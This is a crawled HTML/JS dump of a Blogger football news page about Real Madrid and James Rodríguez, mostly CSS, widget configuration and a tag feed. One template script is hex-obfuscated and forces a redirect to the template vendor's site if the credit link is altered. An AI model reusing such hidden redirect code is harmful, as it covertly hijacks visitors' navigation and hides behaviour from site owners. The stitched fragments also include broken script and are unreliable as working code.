a-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5dAjKw4hNSMhLRm4u7Urpk6_fU7A:1769915559770';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/975484977992439630/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '975484977992439630', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADwf-_knLIEMEW0B6L3FfDLBw6rV3WebXhLzdGPK5xOPjQ2-xw-bmblK1xG2syYY2oH43TGzUGC7XZaKthwZ5XPexyI_Aw0WkKhFmGGaH0Ie-EYh6puRGxjttG-hNnHlorfH0nZqusg/s72-c/mar160816.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADwf-_knLIEMEW0B6L3FfDLBw6rV3WebXhLzdGPK5xOPjQ2-xw-bmblK1xG2syYY2oH43TGzUGC7XZaKthwZ5XPexyI_Aw0WkKhFmGGaH0Ie-EYh6puRGxjttG-hNnHlorfH0nZqusg/s640/mar160816.jpg', 'pageName': 'Real Madrid, Marca: \x22James en la operaci\xf3n salida\x22', 'pageTitle': 'Nuevo F\xfatbol: Real Madrid, Marca: \x22James en la operaci\xf3n salida\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Real Madrid, Marca: \x22James en la operaci\xf3n salida\x22', 'description': '    El \x22 Diario Marca  \x22 abre con el titular: \x22James en la operaci\xf3n salida\x22 , el colombiano no cuenta para Zizou, que le decide vender y fi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADwf-_knLIEMEW0B6L3FfDLBw6rV3WebXhLzdGPK5xOPjQ2-xw-bmblK1xG2syYY2oH43TGzUGC7XZaKthwZ5XPexyI_Aw0WkKhFmGGaH0Ie-EYh6puRGxjttG-hNnHlorfH0nZqusg/s640/mar160816.jpg', 'url': 'https://www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 975484977992439630}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z4dbo52c3dgQ7EhgXN_cag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915563715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nuevofutbol.com/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 166978
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594"},"updated":{"$t":"2026-01-31T23:59:00.113+01:00"},"category":[{"term":"Noticias"},{"term":"Fichajes"},{"term":"Málaga"},{"term":"Real Madrid"},{"term":"F.C. Barcelona"},{"term":"Rumores"},{"term":"Betis"},{"term":"Renovación"},{"term":"Partido Online"},{"term":"Liga BBVA"},{"term":"Cesión"},{"term":"Sevilla"},{"term":"Atlético de Madrid"},{"term":"Entrenamiento"},{"term":"Champions League"},{"term":"Valencia"},{"term":"Primera RFEF"},{"term":"Estadio Deportivo"},{"term":"Athletic"},{"term":"Diario Marca"},{"term":"Lista de convocados"},{"term":"LaLiga SmartBank"},{"term":"Liga Santander"},{"term":"Marca"},{"term":"LaLiga Hypermotion"},{"term":"Copa del Rey"},{"term":"Segunda División"},{"term":"AS"},{"term":"Diario AS"},{"term":"Sport"},{"term":"Diario Sport"},{"term":"Chelsea"},{"term":"Rescisión"},{"term":"Manchester United"},{"term":"Villarreal"},{"term":"Mundo Deportivo"},{"term":"Granada"},{"term":"Espanyol"},{"term":"Deportivo de la Coruña"},{"term":"Real Sociedad"},{"term":"Manchester City"},{"term":"Segunda B"},{"term":"Segunda División B"},{"term":"Arsenal"},{"term":"LaLiga EA Sports"},{"term":"Operación salida"},{"term":"Juventus"},{"term":"Milan"},{"term":"Celta"},{"term":"Getafe"},{"term":"Levante"},{"term":"España"},{"term":"Resultados"},{"term":"Athletic de Bilbao"},{"term":"Atlético Malagueño"},{"term":"Premier League"},{"term":"PSG"},{"term":"Rayo Vallecano"},{"term":"Cristiano Ronaldo"},{"term":"Las Palmas"},{"term":"Bayern Múnich"},{"term":"Eibar"},{"term":"clasificación"},{"term":"Superdeporte"},{"term":"Zaragoza"},{"term":"Deportivo"},{"term":"Messi"},{"term":"Celta de Vigo"},{"term":"Liverpool"},{"term":"Málaga Femenino"},{"term":"Partido"},{"term":"Marbella FC"},{"term":"Programación"},{"term":"Destitución"},{"term":"Europa League"},{"term":"LaLiga 1|2|3"},{"term":"Camiseta"},{"term":"Mourinho"},{"term":"Almería"},{"term":"UCAM Murcia"},{"term":"Neymar"},{"term":"Inter de Milan"},{"term":"Osasuna"},{"term":"Marbella"},{"term":"Cádiz"},{"term":"Pellicer"},{"term":"Alavés"},{"term":"Sporting de Gijón"},{"term":"Elche"},{"term":"Liga Adelante"},{"term":"Mallorca"},{"term":"Leganés"},{"term":"Córdoba"},{"term":"Valladolid"},{"term":"BeIN Sports"},{"term":"José Mourinho"},{"term":"Roma"},{"term":"Análisis"},{"term":"Oviedo"},{"term":"Málaga CF Femenino"},{"term":"Al-Thani"},{"term":"Tottenham"},{"term":"Girona"},{"term":"Tenerife"},{"term":"Mirandés"},{"term":"Juegos"},{"term":"Videojuegos"},{"term":"Albacete"},{"term":"Huesca"},{"term":"Benfica"},{"term":"LaLiga Santander"},{"term":"Cartagena"},{"term":"Oporto"},{"term":"Alcorcón"},{"term":"Adidas"},{"term":"Gol"},{"term":"Amistosos"},{"term":"Casillas"},{"term":"No fichajes"},{"term":"Borussia Dortmund"},{"term":"Nápoles"},{"term":"Rafa Benítez"},{"term":"Ancelotti"},{"term":"Mercado de fichajes"},{"term":"Ponferradina"},{"term":"Serie A"},{"term":"Guardiola"},{"term":"Nàstic"},{"term":"Fifa"},{"term":"Antequera"},{"term":"Mérida"},{"term":"Gareth Bale"},{"term":"Fase de Ascenso"},{"term":"Mónaco"},{"term":"Alineaciones"},{"term":"CD El Palo"},{"term":"Academia"},{"term":"FC Barcelona"},{"term":"Racing de Santander"},{"term":"Zidane"},{"term":"Camisetas"},{"term":"Real Murcia"},{"term":"Lugo"},{"term":"Luis Enrique"},{"term":"CD Lugo"},{"term":"Luis Suárez"},{"term":"UD Ibiza"},{"term":"Kaká"},{"term":"Horarios"},{"term":"Benzema"},{"term":"Tercera División"},{"term":"Eurocopa 2016"},{"term":"Ibrahimovic"},{"term":"Newcastle"},{"term":"Nike"},{"term":"Sergio Pellicer"},{"term":"Euro 2016"},{"term":"Sergio Ramos"},{"term":"Atlético Torcal"},{"term":"Linares Deportivo"},{"term":"Burgos"},{"term":"Algeciras"},{"term":"Castellón"},{"term":"West Ham"},{"term":"Eurocopa"},{"term":"El Palo"},{"term":"Everton"},{"term":"Fiorentina"},{"term":"Bale"},{"term":"Euro"},{"term":"Cesc Fábregas"},{"term":"Eldense"},{"term":"Míchel"},{"term":"CD Rincón"},{"term":"Real Madrid Castilla"},{"term":"Sporting"},{"term":"Aston Villa"},{"term":"Ascenso"},{"term":"Galatasaray"},{"term":"Hércules"},{"term":"Brasil"},{"term":"Míchel González"},{"term":"Isco"},{"term":"Alexis Sánchez"},{"term":"Pellegrini"},{"term":"Falcao"},{"term":"Pepe Mel"},{"term":"EA Sports"},{"term":"Agüero"},{"term":"Numancia"},{"term":"Segunda RFEF"},{"term":"AD Ceuta"},{"term":"Bayer Leverkusen"},{"term":"Florentino Pérez"},{"term":"Fuenlabrada"},{"term":"Piqué"},{"term":"Calcio"},{"term":"Muñiz"},{"term":"Argentina"},{"term":"Schalke 04"},{"term":"Dani Alves"},{"term":"Bundesliga"},{"term":"Andorra"},{"term":"Sporting de Lisboa"},{"term":"Víctor Sánchez"},{"term":"Leicester City"},{"term":"Wolfsburgo"},{"term":"Mérida AD"},{"term":"De Gea"},{"term":"Francia"},{"term":"Luis Muñoz"},{"term":"Carlos Tévez"},{"term":"Modric"},{"term":"Retirada"},{"term":"Sevilla Atlético"},{"term":"Javi Gracia"},{"term":"Ajax"},{"term":"Víctor Sánchez del Amo"},{"term":"Atlético Sanluqueño"},{"term":"Higuaín"},{"term":"Juan Muñiz"},{"term":"Swansea City"},{"term":"Clásico"},{"term":"Segunda División FSF"},{"term":"UD Melilla"},{"term":"Amistoso"},{"term":"Adrián González"},{"term":"Portugal"},{"term":"Celta Fortuna"},{"term":"Fernando Torres"},{"term":"Olympique de Marsella"},{"term":"Sabadell"},{"term":"Konami"},{"term":"Lazio"},{"term":"Munir"},{"term":"Van Gaal"},{"term":"Real Jaén"},{"term":"Southampton"},{"term":"Recreativo de Huelva"},{"term":"Santos"},{"term":"Boca Juniors"},{"term":"Cultural Leonesa"},{"term":"Fulham"},{"term":"Italia"},{"term":"Pep Guardiola"},{"term":"Sunderland"},{"term":"Extremadura"},{"term":"PES"},{"term":"Simeone"},{"term":"Villarreal B"},{"term":"Adrián"},{"term":"Camacho"},{"term":"Amorebieta"},{"term":"Liga Iberdrola"},{"term":"LaLiga Iberdrola"},{"term":"Tercera RFEF"},{"term":"EA"},{"term":"Racing Santander"},{"term":"Xavi"},{"term":"Juvenil División de Honor"},{"term":"Shakhtar Donetsk"},{"term":"Fernando Llorente"},{"term":"Morata"},{"term":"Movistar Plus"},{"term":"Abonados"},{"term":"Emery"},{"term":"Gerard Piqué"},{"term":"Joaquín"},{"term":"Manolo Gaspar"},{"term":"Ligue 1"},{"term":"Recio"},{"term":"Chicharito"},{"term":"River Plate"},{"term":"Sorteo"},{"term":"Diego Costa"},{"term":"Real Sociedad B"},{"term":"Barcelona B"},{"term":"Celtic de Glasgow"},{"term":"Cavani"},{"term":"Granero"},{"term":"Hazard"},{"term":"Pepe"},{"term":"Betis Deportivo"},{"term":"David Villa"},{"term":"Mascherano"},{"term":"Pretemporada"},{"term":"James Rodríguez"},{"term":"Wenger"},{"term":"Juankar"},{"term":"Kameni"},{"term":"Sporting Gijón"},{"term":"Jaén"},{"term":"Rossi"},{"term":"Atlético B"},{"term":"Inglaterra"},{"term":"La Rosaleda"},{"term":"Renuncia"},{"term":"Barakaldo"},{"term":"Borussia Mönchengladbach"},{"term":"Pogba"},{"term":"San Fernando"},{"term":"Di María"},{"term":"José María Muñoz"},{"term":"Olympique de Lyon"},{"term":"QPR"},{"term":"Adebayor"},{"term":"Iniesta"},{"term":"InterCity"},{"term":"Olympiacos"},{"term":"Atlético Madrid"},{"term":"Del Bosque"},{"term":"Zenit de San Petersburgo"},{"term":"Bartomeu"},{"term":"Bilbao Athletic"},{"term":"CD Alcoyano"},{"term":"FC Cartagena"},{"term":"Keylor Navas"},{"term":"Melilla"},{"term":"Ramón Enríquez"},{"term":"Xabi Alonso"},{"term":"BeIN LaLiga"},{"term":"Crystal Palace"},{"term":"Luis Hernández"},{"term":"Álvaro Morata"},{"term":"Malaga"},{"term":"Miguel Torres"},{"term":"Segunda División Fútbol Sala Femenino"},{"term":"Bajas"},{"term":"José González"},{"term":"Basilea"},{"term":"Gimnàstic"},{"term":"Juanpi"},{"term":"Ontiveros"},{"term":"Juan Mata"},{"term":"Atlético Baleares"},{"term":"Unionistas"},{"term":"Borja Valero"},{"term":"Bournemouth"},{"term":"Izan Merino"},{"term":"PSV Eindhoven"},{"term":"Paco de la Torre"},{"term":"Recreativo"},{"term":"Wolverhampton"},{"term":"Abidal"},{"term":"Racing de Ferrol"},{"term":"LaLiga"},{"term":"Roberto"},{"term":"Sporting de Braga"},{"term":"Balompédica Linense"},{"term":"Escassi"},{"term":"Lombán"},{"term":"Negredo"},{"term":"BlueBay"},{"term":"Sao Paulo"},{"term":"Sestao River"},{"term":"Cifu"},{"term":"Duda"},{"term":"PSV"},{"term":"Pastore"},{"term":"Vélez CF"},{"term":"Arenteiro"},{"term":"Drogba"},{"term":"Genaro"},{"term":"Watford"},{"term":"Klopp"},{"term":"Nottingham Forest"},{"term":"Osasuna Promesas"},{"term":"Pedro León"},{"term":"Tarazona"},{"term":"Weligton"},{"term":"West Bromwich Albion"},{"term":"Alemania"},{"term":"CD Estepona"},{"term":"Mundial 2014"},{"term":"El Palo FC"},{"term":"Lass Diarra"},{"term":"Recreativo Huelva"},{"term":"Ricca"},{"term":"Stoke City"},{"term":"Víctor Valdés"},{"term":"Racing Ferrol"},{"term":"Alfonso Herrero"},{"term":"CD Castellón"},{"term":"Cesion"},{"term":"Goles"},{"term":"Once ideal"},{"term":"Recreativo Granada"},{"term":"Udinese"},{"term":"Afellay"},{"term":"Bojan"},{"term":"Rayo Majadahonda"},{"term":"David Larrubia"},{"term":"Murcia"},{"term":"Sampdoria"},{"term":"Alex Ferguson"},{"term":"Lukaku"},{"term":"Málaga Genuine"},{"term":"Oficial"},{"term":"Robinho"},{"term":"Sandro Ramírez"},{"term":"Balón de Oro"},{"term":"Besiktas"},{"term":"Holanda"},{"term":"Mundial 2018"},{"term":"Pro Evolution Soccer"},{"term":"UEFA"},{"term":"Dani Pacheco"},{"term":"FIFA 14"},{"term":"Juande"},{"term":"Rubén Castro"},{"term":"Thiago Silva"},{"term":"Zamora"},{"term":"Özil"},{"term":"Guede"},{"term":"Ibiza"},{"term":"José Alberto"},{"term":"Loren Juarros"},{"term":"Sneijder"},{"term":"Anzhi"},{"term":"Barça Atlètic"},{"term":"Castilla"},{"term":"Corinthians"},{"term":"Griezmann"},{"term":"Notiicas"},{"term":"Jony"},{"term":"Josep Maria Bartomeu"},{"term":"Mundial 2022 de Catar"},{"term":"Nuri Sahin"},{"term":"Rooney"},{"term":"Varane"},{"term":"Hummel"},{"term":"Javier Tebas"},{"term":"Juanfran"},{"term":"Sandro"},{"term":"Adán"},{"term":"Burnley"},{"term":"Kike Pérez"},{"term":"Antoñín"},{"term":"Brighton"},{"term":"Brujas"},{"term":"Casemiro"},{"term":"Chory Castro"},{"term":"Nolito"},{"term":"Real Unión"},{"term":"Amrabat"},{"term":"Llagostera"},{"term":"Marc Bartra"},{"term":"Ourense"},{"term":"Rosales"},{"term":"Antoñito Cordero"},{"term":"Diego González"},{"term":"FIFA 13"},{"term":"Genoa"},{"term":"Hull City"},{"term":"Maicon"},{"term":"Michael Santos"},{"term":"Pedro"},{"term":"Rakitic"},{"term":"Dioni Villalba"},{"term":"Fernando Gago"},{"term":"Jesé"},{"term":"Mancini"},{"term":"Van Persie"},{"term":"Cesc"},{"term":"Flamengo"},{"term":"Haitam"},{"term":"Loren"},{"term":"Nico Williams"},{"term":"Quique Setién"},{"term":"UD Logroñés"},{"term":"Villanovense"},{"term":"APA"},{"term":"Canales"},{"term":"David Luiz"},{"term":"Leeds United"},{"term":"Marcelo"},{"term":"Raúl 